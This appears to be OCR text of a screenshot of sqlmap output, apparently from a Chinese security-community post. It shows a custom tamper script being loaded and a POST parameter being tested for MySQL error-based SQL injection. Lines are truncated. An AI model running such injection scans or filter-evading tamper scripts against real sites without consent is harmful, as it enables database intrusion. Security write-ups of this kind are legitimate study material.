 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 09:39:24
[09:39:24] [INFO] parsing HTTP request from 'd:\\sqlmap.txt'
[09:39:24] [INFO] loading tamper script 'mypercentage'
[09:39:24] [WARNING] tamper script 'mypercentage' is only meant to be run against ASP web applications
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[09:39:25] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header
intersect with yours. Do you want to merge them in futher requests? [Y/n] n
[09:39:28] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DB
SQL')
[09:39:28] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) va
[Y/n]
[09:39:30] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
[09:39:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[09:40:09] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
Ots安全
先知社区